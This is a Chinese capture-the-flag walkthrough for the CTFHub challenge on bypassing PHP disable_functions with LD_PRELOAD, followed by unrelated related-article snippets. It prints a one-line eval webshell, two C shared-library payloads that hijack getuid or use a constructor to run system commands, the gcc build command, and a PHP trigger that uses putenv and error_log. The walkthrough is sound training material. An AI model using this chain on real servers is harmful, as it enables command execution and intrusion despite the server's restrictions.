CTFHub-技能树-Bypass disable_function:LD_PRELOAD

LD_PRELOAD

题目描述

目标:获取服务器上

/flag文件中的 flag。需要了解 Linux LD_PRELOAD 环境变量。LD_PRELOAD是Linux系统的一个环境变量,它可以影响程序的运行时的链接(Runtime linker),它允许你定义在程序运行前优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。通过这个环境变量,我们可以在主程序和其动态链接库的中间加载别的动态链接库,甚至覆盖正常的函数库。一方面,我们可以以此功能来使用自己的或是更好的函数(无需别人的源码),而另一方面,我们也可以以向别人的程序注入程序,从而达到特定的目的。 putenv()用来改变或增加环境变量的内容. 参数string 的格式为name=value, 如果该环境变量原先存在, 则变量内容会依参数string 改变, 否则此参数内容会成为新的环境变量.

——出自CTFHub官方WP

解题过程

简单测试

<?php

@eval($_REQUEST['ant']);

show_source(__FILE__);

?>



给了一个小马,直接用蚁剑连接

可以看到返回了ret=127,意思是所有命令执行的指令都无法使用

查看phpinfo

直接访问/?ant=phpinfo();

禁用了很多函数

pcntl_alarm

pcntl_fork

pcntl_waitpid

pcntl_wait

pcntl_wifexited

pcntl_wifstopped

pcntl_wifsignaled

pcntl_wifcontinued

pcntl_wexitstatus

pcntl_wtermsig

pcntl_wstopsig

pcntl_signal

pcntl_signal_get_handler

pcntl_signal_dispatch

pcntl_get_last_error

pcntl_strerror

pcntl_sigprocmask

pcntl_sigwaitinfo

pcntl_sigtimedwait

pcntl_exec

pcntl_getpriority

pcntl_setpriority

pcntl_async_signals

exec

shell_exec

popen

proc_open

passthru

symlink

link

syslog

imap_open

dl

mail

system

原本想用mail的,但是被禁了,不过error_log()也可以调用sendmail命令

error_log ( string

$message, int$message_type= 0 , string$destination= ? , string$extra_headers= ? ) : bool把错误信息发送到 web 服务器的错误日志,或者到一个文件里。

编译动态链接库

因为题目环境给了

readflag文件,所以直接调用即可

在*unix下创建 hack.c

#include <stdlib.h>

#include <stdio.h>

void payload() {

system("/readflag > /tmp/flag");

}

int getuid(){

if(getenv("LD_PRELOAD") == NULL) return 0;

unsetenv("LD_PRELOAD");

payload();

}

还有一种优化版

#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

__attribute__ ((__constructor__)) void xxx (void){

unsetenv("LD_PRELOAD");

system("/readflag > /tmp/flag");

}

用gcc -fPIC -shared hack.c -o hack.so编译出动态链接库

上传到/tmp/目录下,一般来说/tmp/目录都是有读写权限的

写调用代码

<?php

putenv("LD_PRELOAD=/tmp/hack.so");

error_log("",1);

echo "ok";

?>

访问页面,然后读取flag即可

CTFHub-技能树-Bypass disable_function:LD_PRELOAD的更多相关文章

- bypass disable_function的方法及蚁剑插件bypass-php-function使用

bypass disable_function的方法及蚁剑插件bypass-php-function使用 在学习php时,发现有许多函数会对网站或系统造成很大危险隐患,常见的危险函数有: phpinf ...

- ctfhub技能树—彩蛋

彩蛋题建议大家首先自己动手去找一找 做 好 准 备 后 再 看 下 文 ! 1.首页 使用域名查询工具查询子域名 2.公众号 此题关注ctfhub公众号即可拿到,不过多赘述. 3. ...

- bypass disable_function总结学习

通常bypass的思路如下 1. 攻击后端组件,寻找存在命令注入的.web 应用常用的后端组件,如,ImageMagick 的魔图漏洞.bash 的破壳漏洞 2. 寻找未禁用的漏网函数,常见的执行命令 ...

- php bypass disable_function 命令执行 方法汇总简述

1.使用未被禁用的其他函数 exec,shell_exec,system,popen,proc_open,passthru (python_eval?perl_system ? weevely3 wi ...

- bypass disable_function

windows 1.com组件绕过 <?php$command=$_POST['a'];$wsh = new COM('WScript.shell'); // 生成一个COM对象 Shell.A ...

- 【CTF】CTFHub 技能树 彩蛋 writeup

碎碎念 CTFHub:https://www.ctfhub.com/ 笔者入门CTF时时刚开始刷的是bugku的旧平台,后来才有了CTFHub. 感觉不论是网页UI设计,还是题目质量,赛事跟踪,工具软 ...

- ctfhub技能树—sql注入—过滤空格

手注 查询数据库 -1/**/union/**/select/**/database(),2 查询表名 -1/**/union/**/select/**/group_concat(table_name ...

- ctfhub技能树—sql注入—Refer注入

手注 查询数据库名 查询数据表名 查询字段名 查询字段信息 脚本(from 阿狸) #! /usr/bin/env python # _*_ coding:utf-8 _*_ url = " ...

- ctfhub技能树—sql注入—UA注入

手注 打开靶机 查看页面信息 抓取数据包 根据提示注入点在User-Agent文件头中 开始尝试注入 成功查到数据库名 查询数据表名 查询字段名 查询字段信息 成功拿到flag 盲注 测试是否存在时间 ...

随机推荐

- Redis不是一直号称单线程效率也很高吗,为什么又采用多线程了?

Redis是目前广为人知的一个内存数据库,在各个场景中都有着非常丰富的应用,前段时间Redis推出了6.0的版本,在新版本中采用了多线程模型. 因为我们公司使用的内存数据库是自研的,按理说我对Redi ...

- 模拟实现AMD模块化规范

目录 引子 再谈什么是闭包(闭包的产生)? 词法作用域 回到闭包 利用闭包编写模块 实现AMD模块化规范 写在最后 引子 本文最后的目的是模拟实现AMD模块化规范,而写下本文的原因是今天阅读到了< ...

- C++单重继承分析

code[class*="language-"], pre[class*="language-"] { color: rgba(51, 51, 51, 1); ...

- 【JVM进阶之路】七:垃圾收集器盘点

在前面,我们已经了解了JVM的分代收集,知道JVM垃圾收集在新生代主要采用标记-复制算法,在老年代主要采用标记-清除和标记-整理算法.接下来,我们看一看JDK默认虚拟机HotSpot的一些垃圾收集器的 ...

- Kafka又出问题了!

写在前面 估计运维年前没有祭拜服务器,Nginx的问题修复了,Kafka又不行了.今天,本来想再睡会,结果,电话又响了.还是运营,"喂,冰河,到公司了吗?赶紧看看服务器吧,又出问题了&quo ...

- 第28 章 : 理解容器运行时接口 CRI

理解容器运行时接口 CRI CRI 是 Kubernetes 体系中跟容器打交道的一个非常重要的部分.本文将主要分享以下三方面的内容: CRI 介绍 CRI 实现 相关工具 CRI 介绍 在 CRI ...

- 解决JDK9以上的非法反射访问警告

1 问题描述 JDK9以上很多库都有这种非法反射访问的警告,比如protostuff: 解决方法两个: JDK降级 添加JVM参数 2 原因 降到JDK8能解决以上问题. 但是这不是本文的重点. 先说 ...

- 如何识别自己基因组数据是哪个全基因组参考版本(Genome Reference Versions/ Genome Build)

首先在这里先感谢我们[Bio生信学习交流群]的群友和创建此群的群主[陈博士后]. 今天解决的问题是怎么查看自己的基因组数据是哪个Genome Reference Versions. 步骤: 第一步,打 ...

- JDBC_11_PreparedStatement(增删改操作)

PreparedStatement(增删改操作) * 代码: ``` import javax.swing.plaf.nimbus.State; import java.sql.*; public c ...

- 序列化 pickle模块

1. pickle 简介 2. pickle 核心函数 3. pickle 高级 -- 复杂对象 1. 持久化与 pickle 简介 1.1 什么是持久化? 持久化的基本思想很简单.假定有一个 Pyt ...